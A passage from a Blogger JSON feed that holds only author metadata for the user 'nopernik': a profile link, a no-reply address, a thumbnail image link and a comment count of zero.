Online"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}}]}});